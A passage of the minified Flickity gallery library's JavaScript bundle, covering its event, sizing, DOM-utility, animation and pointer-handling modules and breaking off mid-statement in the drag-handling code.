 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var 